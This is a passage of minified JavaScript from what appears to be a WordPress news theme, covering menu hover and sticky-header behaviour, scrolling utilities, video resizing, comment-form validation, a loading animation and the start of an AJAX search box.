currentMenu.removeClass(tdMenu._openMenuClass);currentMenu.find('ul').hide();currentMenu.find('li').removeClass(tdMenu._openMenuClass)}}else{if(currentMenu.parent().hasClass('sf-menu')||currentMenu.parent().hasClass('top-header-menu')){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide()}else{var currentMenuSiblings=currentMenu.siblings();currentMenuSiblings.removeClass(tdMenu._openMenuClass);currentMenuSiblings.find('ul').hide();currentMenuSiblings.find('li').removeClass(tdMenu._openMenuClass)}
currentMenu.addClass(tdMenu._openMenuClass);currentMenu.children('ul').show();tdMenu._getSubmenuPosition(currentMenu);pageBody.addClass(tdMenu._openMenuBodyClass)}})}else{var lastMenuOpen={},newMenuTimeout,timeoutCleared=!0;mainMenu.on('mouseleave',function(){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide();lastMenuOpen={}});mainMenu.find('.menu-item').hover(function(){var currentMenu=jQuery(this),currentMenuSiblings='',sensitivity=5,pixelCount,oldX,oldY,mouseDirection;if(currentMenu.hasClass('menu-item-has-children')||currentMenu.hasClass('td-mega-menu')){if(currentMenu.parent().hasClass('sf-menu')){if(jQuery.isEmptyObject(lastMenuOpen)){currentMenu.addClass(tdMenu._openMenuClass);currentMenu.children('ul').show();lastMenuOpen=currentMenu}else{if(currentMenu[0]!==lastMenuOpen[0]){pixelCount=0;oldX=0;oldY=0;mouseDirection=null;if(timeoutCleared===!0){timeoutCleared=!1;newMenuTimeout=setTimeout(function(){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide();currentMenu.addClass(tdMenu._openMenuClass);currentMenu.children('ul').show();lastMenuOpen=currentMenu},400)}
currentMenu.on('mousemove',function(e){if(pixelCount>=sensitivity){pixelCount=0;mouseDirection=tdMenu._getMouseAngleDirection(oldX,oldY,e.pageX,e.pageY);oldX=e.pageX;oldY=e.pageY}else{pixelCount++;if(oldX===0&&oldY===0){oldX=e.pageX;oldY=e.pageY}}
if(mouseDirection!==null&&(mouseDirection>85||mouseDirection<-85)){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide();currentMenu.addClass(tdMenu._openMenuClass);currentMenu.children('ul').show();currentMenu.off('mousemove');clearTimeout(newMenuTimeout);timeoutCleared=!0;lastMenuOpen=currentMenu}})}}}else{currentMenuSiblings=currentMenu.siblings();currentMenuSiblings.removeClass(tdMenu._openMenuClass);currentMenuSiblings.find('ul').hide();currentMenuSiblings.find('li').removeClass(tdMenu._openMenuClass);currentMenu.addClass(tdMenu._openMenuClass);currentMenu.children('ul').show();tdMenu._getSubmenuPosition(currentMenu)}}else{if(currentMenu.parent().hasClass('sf-menu')||currentMenu.parent().hasClass('top-header-menu')){if(!jQuery.isEmptyObject(lastMenuOpen)){pixelCount=0;oldX=0;oldY=0;mouseDirection=null;if(timeoutCleared===!0){timeoutCleared=!1;newMenuTimeout=setTimeout(function(){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide();lastMenuOpen={}},400)}
currentMenu.on('mousemove',function(e){if(pixelCount>=sensitivity){pixelCount=0;mouseDirection=tdMenu._getMouseAngleDirection(oldX,oldY,e.pageX,e.pageY);oldX=e.pageX;oldY=e.pageY}else{pixelCount++;if(oldX===0&&oldY===0){oldX=e.pageX;oldY=e.pageY}}
if(mouseDirection!==null&&(mouseDirection>85||mouseDirection<-85)){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide();currentMenu.off('mousemove');clearTimeout(newMenuTimeout);timeoutCleared=!0;lastMenuOpen={}}})}}else{lastMenuOpen=currentMenu.parent();currentMenuSiblings=currentMenu.siblings();currentMenuSiblings.removeClass(tdMenu._openMenuClass);currentMenuSiblings.find('ul').hide();currentMenuSiblings.find('li').removeClass(tdMenu._openMenuClass)}}},function(){var currentMenu=jQuery(this);if(timeoutCleared===!1){clearTimeout(newMenuTimeout);timeoutCleared=!0}
currentMenu.off('mousemove')})}},unsetHover:function(){if(tdMenu._itemsWithSubmenu!==null){tdMenu._itemsWithSubmenu.off()}
if(tdMenu._outsideClickArea!==null){tdMenu._outsideClickArea.off()}}}})();tdMenu.init();var tdUtil={};(function(){"use strict";tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(event){if(event&&event.stopPropagation){event.stopPropagation()}else{window.event.cancelBubble=!0}},isEmail:function(val){return tdUtil.email_pattern.test(val)},imageMoveClassToFigure:function(classSelector){jQuery('figure .'+classSelector).each(function(){jQuery(this).parents('figure:first').addClass(classSelector);jQuery(this).removeClass(classSelector)})},getBackendVar:function(variableName){if(typeof window[variableName]==='undefined'){return''}
return window[variableName]},isUndefined:function(obj){return obj===void 0},scrollToElement:function(domElement,duration){tdIsScrollingAnimation=!0;jQuery("html, body").stop();var dest;if(domElement.offset().top>jQuery(document).height()-jQuery(window).height()){dest=jQuery(document).height()-jQuery(window).height()}else{dest=domElement.offset().top}
jQuery("html, body").animate({scrollTop:dest},{duration:duration,easing:'easeInOutQuart',complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(domElement){tdIsScrollingAnimation=!0;if(tdDetect.isMobileDevice===!0){return}
jQuery("html, body").stop();var destination=domElement.offset().top;destination=destination-150;var distance=Math.abs(jQuery(window).scrollTop()-destination);var computed_time=distance/5;jQuery("html, body").animate({scrollTop:destination},{duration:1100+computed_time,easing:'easeInOutQuart',complete:function(){tdIsScrollingAnimation=!1}})},scrollToPosition:function(pxFromTop,duration){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:pxFromTop},{duration:duration,easing:'easeInOutQuart',complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(elm,value){var translate='translate3d(0px,'+value+'px, 0px)';elm.style['-webkit-transform']=translate;elm.style['-moz-transform']=translate;elm.style['-ms-transform']=translate;elm.style['-o-transform']=translate;elm.style.transform=translate},isValidUrl:function(str){var pattern=new RegExp('^(https?:\\/\\/)?'+'((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|'+'((\\d{1,3}\\.){3}\\d{1,3}))'+'(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*'+'(\\?[;&a-z\\d%_.~+=-]*)?'+'(\\#[-a-z\\d_]*)?$','i');if(!pattern.test(str)){return!1}else{return!0}},round:function(value,precision,mode){var m,f,isHalf,sgn;precision|=0;m=Math.pow(10,precision);value*=m;sgn=(value>0)|-(value<0);isHalf=value%1===0.5*sgn;f=Math.floor(value);if(isHalf){switch(mode){case 'PHP_ROUND_HALF_DOWN':value=f+(sgn<0);break;case 'PHP_ROUND_HALF_EVEN':value=f+(f%2*sgn);break;case 'PHP_ROUND_HALF_ODD':value=f+!(f%2);break;default:value=f+(sgn>0)}}
return(isHalf?value:Math.round(value))/m}}})();var tdAffix={};(function(){'use strict';tdAffix={allow_scroll:!0,menu_selector:'',menu_wrap_selector:'',tds_snap_menu:'',tds_snap_menu_logo:'',is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(atts){tdAffix.menu_selector=atts.menu_selector;tdAffix.menu_wrap_selector=atts.menu_wrap_selector;tdAffix.tds_snap_menu=atts.tds_snap_menu;tdAffix.tds_snap_menu_logo=atts.tds_snap_menu_logo;tdAffix.menu_affix_height=atts.menu_affix_height;tdAffix.menu_affix_height_on_mobile=atts.menu_affix_height_on_mobile;if(!tdAffix.tds_snap_menu){return}
if(tdDetect.isFirefox){tdAffix.compute_wrapper();tdAffix.compute_top()}
jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()});jQuery(window).load(function(){tdAffix.compute_wrapper();tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1000)})},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen){if(!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix){tdAffix.is_menu_affix_height_on_mobile_computed=!0;tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()}
return tdAffix.menu_affix_height_on_mobile}
if(!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix){tdAffix.is_menu_affix_height_computed=!0;tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height()}
return tdAffix.menu_affix_height},td_events_scroll:function(scrollTop){if(!tdAffix.allow_scroll){return}
if(!tdAffix.tds_snap_menu){return}
var scroll_direction='';if('snap'!==tdAffix.tds_snap_menu){if(('smart_snap_mobile'!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var scrollDelta=0;if(scrollTop!==tdAffix.scroll_window_scrollTop_last){if(scrollTop>tdAffix.scroll_window_scrollTop_last){scroll_direction='down'}else{scroll_direction='up'}
scrollDelta=Math.abs(scrollTop-tdAffix.scroll_window_scrollTop_last)}
tdAffix.scroll_window_scrollTop_last=scrollTop}}
if(''!==tdAffix.tds_snap_menu&&''!==tdAffix.tds_snap_menu_logo){jQuery('.td-main-menu-logo').addClass('td-logo-sticky')}
if((scrollTop>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2))||((tdAffix.is_menu_affix===!0)&&('smart_snap_always'===tdAffix.tds_snap_menu)&&scrollTop>(tdAffix.top_offset-tdAffix._get_menu_affix_height()))||tdAffix.is_top_menu===!0){var td_affix_menu_element=jQuery(tdAffix.menu_selector);tdAffix._affix_on(td_affix_menu_element);if('snap'===tdAffix.tds_snap_menu||('smart_snap_mobile'===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen)){return}
if((!1===tdAffix.menu_offset_max_hit&&'down'===scroll_direction)||(!1===tdAffix.menu_offset_min_hit&&'up'===scroll_direction)){window.requestAnimationFrame(function(){var offset=0;if(scrollTop>0){if('down'===scroll_direction){offset=tdAffix.menu_offset-scrollDelta;if(offset<-tdAffix._get_menu_affix_height()){offset=-tdAffix._get_menu_affix_height()}}else if('up'===scroll_direction){offset=tdAffix.menu_offset+scrollDelta;if(offset>0){offset=0}}}
tdUtil.tdMoveY(td_affix_menu_element[0],offset);if(0===offset){tdAffix.menu_offset_min_hit=!0}else{tdAffix.menu_offset_min_hit=!1}
if(offset===-tdAffix._get_menu_affix_height()){tdAffix.menu_offset_max_hit=!0;if((!0===tdDetect.isIos)||tdDetect.isSafari){td_affix_menu_element.hide()}
if(''!==tdAffix.tds_snap_menu_logo){jQuery('.td-main-menu-logo').addClass('td-logo-sticky')}}else{tdAffix.menu_offset_max_hit=!1;if((!0===tdDetect.isIos)||tdDetect.isSafari){td_affix_menu_element.show()}}
tdAffix.menu_offset=offset},td_affix_menu_element[0])}}else{tdAffix._affix_off(jQuery(tdAffix.menu_selector))}},compute_top:function(){tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top;if('smart_snap_always'===tdAffix.tds_snap_menu){tdAffix.top_offset+=tdAffix.menu_affix_height}
if(1===tdAffix.top_offset){tdAffix.is_top_menu=!0}else{tdAffix.is_top_menu=!1}
tdAffix.td_events_scroll(jQuery(window).scrollTop())},compute_wrapper:function(){if(jQuery(tdAffix.menu_selector).hasClass('td-affix')){jQuery(tdAffix.menu_selector).removeClass('td-affix');tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_selector).addClass('td-affix')}else{tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height()}
jQuery(tdAffix.menu_wrap_selector).css('height',tdAffix.main_menu_height)},_affix_on:function(td_affix_menu_element){if(!1===tdAffix.is_menu_affix){if(('smart_snap_always'===tdAffix.tds_snap_menu)&&(tdDetect.isPhoneScreen!==!0)){td_affix_menu_element.css('visibility','hidden')}
tdAffix.menu_offset=-tdAffix.top_offset;td_affix_menu_element.addClass('td-affix');jQuery('body').addClass('body-td-affix');tdAffix.is_menu_affix=!0}else{if(!0!==tdDetect.isPhoneScreen){td_affix_menu_element.css('visibility','')}}},_affix_off:function(td_affix_menu_element){if(!0===tdAffix.is_menu_affix){jQuery(tdAffix.menu_selector).removeClass('td-affix');if(''===tdAffix.tds_snap_menu_logo){jQuery('.td-main-menu-logo').removeClass('td-logo-sticky')}
jQuery('body').removeClass('body-td-affix');tdAffix.is_menu_affix=!1;tdUtil.tdMoveY(td_affix_menu_element[0],0);if((!0===tdDetect.isIos)||tdDetect.isSafari){td_affix_menu_element.show()}}}}})();"use strict";jQuery().ready(function jQuery_ready(){td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery('input, textarea').placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if(typeof tdsDateFormat!=='undefined'){var tdsDateTimestamp=Math.floor(new Date().getTime()/1000);var tdNewDateI18n=td_date_i18n(tdsDateFormat,tdsDateTimestamp);jQuery('.td_data_time').text(tdNewDateI18n)}
setMenuMinHeight();td_comments_form_validation()});function td_smart_list_dropdown(){jQuery('.td-smart-list-dropdown').on('change',function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:'',distance_from_top:400,init:function init(){td_more_articles_box.cookie=td_read_site_cookie('td-cookie-more-articles');if(!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&parseInt(tds_more_articles_on_post_pages_distance_from_top)>0){td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top)}else{td_more_articles_box.distance_from_top=400}
jQuery('.td-close-more-articles-box').click(function(){jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');jQuery('.td-more-articles-box').hide();if(!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)){td_set_cookies_life(['td-cookie-more-articles','hide-more-articles-box',parseInt(tds_more_articles_on_post_time_to_wait)*86400000])}})},td_events_scroll:function td_events_scroll(scrollTop){if(tdIsScrollingAnimation){return}
if(tdUtil.getBackendVar('tds_more_articles_on_post_enable')=="show"&&td_more_articles_box.cookie!='hide-more-articles-box'){if(scrollTop>td_more_articles_box.distance_from_top){if(td_more_articles_box.is_box_visible===!1){jQuery('.td-more-articles-box').addClass('td-front-end-display-block');td_more_articles_box.is_box_visible=!0}}else{if(td_more_articles_box.is_box_visible===!0){jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');td_more_articles_box.is_box_visible=!1}}}}};var td_resize_timer_id;jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var videoMainContainer=jQuery(this).parent().parent().parent(),videoInPlaylist=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),video43AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-43"),video235AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-235");if(videoInPlaylist||video43AspectRatio||video235AspectRatio){}else{var td_video=jQuery(this);td_video.attr('width','100%');var td_video_width=td_video.width();td_video.css('height',td_video_width*0.5625,'important')}});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var videoMainContainer=jQuery(this).parent().parent().parent(),videoInPlaylist=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),video43AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-43"),video235AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-235");if(videoInPlaylist||video43AspectRatio||video235AspectRatio){}else{var td_video=jQuery(this);td_video.attr('width','100%');var td_video_width=td_video.width();td_video.css('height',td_video_width*0.5625,'important')}});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var videoMainContainer=jQuery(this).parent().parent().parent(),video43AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-43"),video235AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-235");if(video43AspectRatio||video235AspectRatio){}else{var td_video=jQuery(this);td_video.attr('width','100%');var td_video_width=td_video.width();td_video.css('height',td_video_width*0.6,'important')}});jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var td_video=jQuery(this);if(td_video.parent().hasClass('wpb_video_wrapper')){td_video.attr('width','100%');var td_video_width=td_video.width();td_video.css('height',td_video_width*0.5625,'important')}else{td_video.css('max-width','100%')}});jQuery(document).find(".wp-video-shortcode").each(function(){var td_video=jQuery(this);var td_video_width=td_video.width()+3;jQuery(this).parent().css('height',td_video_width*0.56,'important');td_video.css('width','100%','important');td_video.css('height','100%','important')})}
function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery('#td-top-mobile-toggle a, .td-mobile-close a').click(function(){if(jQuery('body').hasClass('td-menu-mob-open-menu')){jQuery('body').removeClass('td-menu-mob-open-menu')}else{jQuery('body').addClass('td-menu-mob-open-menu')}});jQuery(document).find('#td-mobile-nav .menu-item-has-children').each(function(i){var class_name='td_mobile_elem_with_submenu_'+i;jQuery(this).addClass(class_name);jQuery(this).children('a').addClass('td-link-element-after');jQuery(this).click(function(event){var jQueryTarget=jQuery(event.target);if(jQueryTarget.length&&((jQueryTarget.hasClass('td-element-after')||jQueryTarget.hasClass('td-link-element-after'))&&('#'===jQueryTarget.attr('href')||undefined===jQueryTarget.attr('href')))){event.preventDefault();event.stopPropagation();jQuery(this).toggleClass('td-sub-menu-open')}})})}
function td_retina(){if(window.devicePixelRatio>1){jQuery('.td-retina').each(function(i){var lowres=jQuery(this).attr('src');var highres=lowres.replace(".png","@2x.png");highres=highres.replace(".jpg","@2x.jpg");jQuery(this).attr('src',highres)});jQuery('.td-retina-data').each(function(i){jQuery(this).attr('src',jQuery(this).data('retina'));jQuery(this).addClass('td-retina-version')})}}
if(!tdDetect.isTouchDevice&&tdUtil.getBackendVar('td_ad_background_click_link')!=''){jQuery('body').click(function(event){var target=(event.target)?event.target:event.srcElement;var target_jquery_obj=jQuery(target);if(target_jquery_obj.hasClass('td-outer-container')||target_jquery_obj.hasClass('td-boxed-layout')){if(td_ad_background_click_target=='_blank'){window.open(td_ad_background_click_link)}else{location.href=td_ad_background_click_link}}})}
function td_read_site_cookie(name){var nameEQ=escape(name)+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return unescape(c.substring(nameEQ.length,c.length))}
return null}
function td_set_cookies_life(td_time_cookie_array){var expiry=new Date();expiry.setTime(expiry.getTime()+td_time_cookie_array[2]);document.cookie=td_time_cookie_array[0]+"="+td_time_cookie_array[1]+"; expires="+expiry.toGMTString()+"; path=/"}
var tdIsScrollingAnimation=!1;var td_mouse_wheel_or_touch_moved=!1;jQuery(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll',function(e){if(tdIsScrollingAnimation===!1){return}else{tdIsScrollingAnimation=!1;td_mouse_wheel_or_touch_moved=!0;jQuery("html, body").stop()}});if(document.addEventListener){document.addEventListener('touchmove',function(e){if(tdIsScrollingAnimation===!1){return}else{tdIsScrollingAnimation=!1;td_mouse_wheel_or_touch_moved=!0;jQuery("html, body").stop()}},!1)}
var td_scroll_to_top_is_visible=!1;function td_events_scroll_scroll_to_top(scrollTop){if(tdIsScrollingAnimation){return}
if(scrollTop>400){if(td_scroll_to_top_is_visible===!1){td_scroll_to_top_is_visible=!0;jQuery('.td-scroll-up').addClass('td-scroll-up-visible')}}else{if(td_scroll_to_top_is_visible===!0){td_scroll_to_top_is_visible=!1;jQuery('.td-scroll-up').removeClass('td-scroll-up-visible')}}}
jQuery('.td-scroll-up').click(function(){if(tdIsScrollingAnimation){return}
td_scroll_to_top_is_visible=!1;jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');td_more_articles_box.is_box_visible=!1;jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');tdUtil.scrollToPosition(0,1200);return!1});jQuery('.td-read-down a').click(function(event){event.preventDefault();tdUtil.scrollToPosition(jQuery('.td-full-screen-header-image-wrap').height(),1200)});function td_post_template_6_title(){var td_parallax_el=document.getElementById('td_parallax_header_6');var td_parallax_bg_el=document.getElementById('td-full-screen-header-image');var scroll_from_top='';var distance_from_bottom;jQuery(window).scroll(function(){td_request_tick()});var td_animation_running=!1;function td_request_tick(){if(td_animation_running===!1){window.requestAnimationFrame(td_do_animation)}
td_animation_running=!0}
function td_do_animation(){scroll_from_top=jQuery(document).scrollTop();if(scroll_from_top<=950){var blur_value=1-(scroll_from_top/800);if(tdDetect.isIe8===!0){blur_value=1}
blur_value=Math.round(blur_value*100)/100;td_parallax_el.style.opacity=blur_value;var parallax_move=-Math.round(scroll_from_top/4);tdUtil.tdMoveY(td_parallax_bg_el,-parallax_move);distance_from_bottom=-Math.round(scroll_from_top/8);tdUtil.tdMoveY(td_parallax_el,-distance_from_bottom)}
td_animation_running=!1}}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},image:{tError:"<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",titleSrc:function(item){return item.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find("img")}},callbacks:{change:function(item){if(item.el[0].id!=''){var nr_slide=item.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(nr_slide[1])+1)}else{tdModalImageLastEl=item.el;setTimeout(function(){tdUtil.scrollIntoView(item.el)},100)}},beforeClose:function(){if(tdModalImageLastEl!=''){tdUtil.scrollIntoView(tdModalImageLastEl)}}}})}
function td_get_document_width(){var x=0;if(self.innerHeight){x=self.innerWidth}else if(document.documentElement&&document.documentElement.clientHeight){x=document.documentElement.clientWidth}else if(document.body){x=document.body.clientWidth}
return x}
function td_get_document_height(){var y=0;if(self.innerHeight){y=self.innerHeight}else if(document.documentElement&&document.documentElement.clientHeight){y=document.documentElement.clientHeight}else if(document.body){y=document.body.clientHeight}
return y}
function setMenuMinHeight(){if('undefined'===typeof tdEvents.previousWindowInnerWidth){tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth}else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth){return}
tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var $tdMobileMenu=jQuery('#td-mobile-nav'),cssHeight=tdEvents.window_innerHeight+1;if($tdMobileMenu.length){$tdMobileMenu.css('min-height',cssHeight+'px')}
if(!tdDetect.isMobileDevice){return}
var $tdMobileBg=jQuery('.td-menu-background'),$tdMobileBgSearch=jQuery('.td-search-background');if($tdMobileBg.length){$tdMobileBg.css('height',(cssHeight+70)+'px')}
if($tdMobileBgSearch.length){$tdMobileBgSearch.css('height',(cssHeight+70)+'px')}}
function td_comments_form_validation(){jQuery('.comment-form').submit(function(event){jQuery('form#commentform :input').each(function(){var current_input_field=jQuery(this);var form=jQuery(this).parent().parent();if(current_input_field.attr('aria-required')){if(current_input_field.val()==''){event.preventDefault();form.addClass('td-comment-form-warnings');if(current_input_field.attr('id')=='comment'){form.find('.td-warning-comment').show(200);current_input_field.css('border','1px solid #ff7a7a')}else if(current_input_field.attr('id')=='author'){form.find('.td-warning-author').show(200);current_input_field.css('border','1px solid #ff7a7a')}else if(current_input_field.attr('id')=='email'){form.find('.td-warning-email').show(200);current_input_field.css('border','1px solid #ff7a7a')}}else if(current_input_field.attr('id')=='email'&&tdUtil.isEmail(current_input_field.val())===!1){event.preventDefault();form.addClass('td-comment-form-warnings');form.find('.td-warning-email-error').show(200)}}})});jQuery('form#commentform :input').each(function(){var form=jQuery(this).parent().parent();var current_input_field=jQuery(this);current_input_field.focus(function(){if(current_input_field.attr('id')=='comment'){form.find('.td-warning-comment').hide(200);current_input_field.css('border','1px solid #e1e1e1')}else if(current_input_field.attr('id')=='author'){form.find('.td-warning-author').hide(200);current_input_field.css('border','1px solid #e1e1e1')}else if(current_input_field.attr('id')=='email'){form.find('.td-warning-email').hide(200);form.find('.td-warning-email-error').hide(200);current_input_field.css('border','1px solid #e1e1e1')}})})}
var tdLoadingBox={};(function(){"use strict";tdLoadingBox={speed:40,arrayColorsTemp:['rgba(99, 99, 99, 0)','rgba(99, 99, 99, 0.05)','rgba(99, 99, 99, 0.08)','rgba(99, 99, 99, 0.2)','rgba(99, 99, 99, 0.3)','rgba(99, 99, 99, 0.5)','rgba(99, 99, 99, 0.6)','rgba(99, 99, 99, 1)'],arrayColors:[],statusAnimation:'stop',stop:function stop(){tdLoadingBox.statusAnimation='stop'},init:function init(color,speed){if(!1===tdUtil.isUndefined(speed)){tdLoadingBox.speed=speed}
var tdColorRegExp=/^#[a-zA-Z0-9]{3,6}$/;if(color&&tdColorRegExp.test(color)){var colRgba=tdLoadingBox.hexToRgb(color);var rgbaString="rgba("+colRgba.r+", "+colRgba.g+", "+colRgba.b+", ";tdLoadingBox.arrayColors[7]=rgbaString+" 0.9)";tdLoadingBox.arrayColors[6]=rgbaString+" 0.7)";tdLoadingBox.arrayColors[5]=rgbaString+" 0.5)";tdLoadingBox.arrayColors[4]=rgbaString+" 0.3)";tdLoadingBox.arrayColors[3]=rgbaString+" 0.15)";tdLoadingBox.arrayColors[2]=rgbaString+" 0.15)";tdLoadingBox.arrayColors[1]=rgbaString+" 0.15)";tdLoadingBox.arrayColors[0]=rgbaString+" 0.15)"}else{tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0)}
if(tdLoadingBox.statusAnimation==='stop'){tdLoadingBox.statusAnimation='display';this.render()}},render:function render(color){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+tdLoadingBox.arrayColors[0]+'"></div>'+'<div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div>'+'<div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div>'+'<div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div>'+'<div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div>'+'<div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+'"></div>'+'<div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div>'+'<div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');var tempColorArray=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=tempColorArray[7];tdLoadingBox.arrayColors[1]=tempColorArray[0];tdLoadingBox.arrayColors[2]=tempColorArray[1];tdLoadingBox.arrayColors[3]=tempColorArray[2];tdLoadingBox.arrayColors[4]=tempColorArray[3];tdLoadingBox.arrayColors[5]=tempColorArray[4];tdLoadingBox.arrayColors[6]=tempColorArray[5];tdLoadingBox.arrayColors[7]=tempColorArray[6];if(tdLoadingBox.statusAnimation==='display'){setTimeout(tdLoadingBox.render,tdLoadingBox.speed)}else{tdLoadingBox.animationDisplay('')}},animationDisplay:function(animation_str){jQuery('.td-loader-gif').html(animation_str)},hexToRgb:function(hex){var result=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);return result?{r:parseInt(result[1],16),g:parseInt(result[2],16),b:parseInt(result[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){'use strict';tdAjaxSearch.init()});(function(){'use strict';tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function init(){jQuery(document).click(function(e){if('td-icon-search'!==e.target.className&&'td-header-search'!==e.target.id&&'td-header-search-top'!==e.target.id&&!0===tdAjaxSearch._is_search_open){tdAjaxSearch.hide_search_box()}});jQuery('#td-header-search-button').click(function(event){event.preventDefault();if(tdAjaxSearch._is_search_open===!0){tdAjaxSearch.hide_search_box()}else{tdAjaxSearch.show_search_box()}});jQuery('#td-header-search-button-mob').click(function(event){jQuery('body').addClass('td-search-opened');var search_input=jQuery('#td-header-search-mob');setTimeout(function(){search_input.focus()},1300);var current_query=search_input.val().trim();if(current_query.length>0){tdAjaxSearch.do_ajax_call_mob()}});jQuery('.td-search-close a').click(function(){jQuery('body').removeClass('td-search-opened')});jQuery('#td-header-search').keydown(function(event){if((event.which&&39===event.which)||(event.keyCode&&39===event.keyCode)||(event.which&&37===event.which)||(event.keyCode&&37===event.keyCode)){tdAjaxSearch.td_aj_search_input_focus();return}
if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){var td_aj_cur_element=jQuery('.td-aj-cur-element');if(td_aj_cur_element.length>0){var td_go_to_url=td_aj_cur_element.find('.entry-title a').attr('href');window.location=td_go_to_url}else{jQuery(this).parent().parent().submit()}
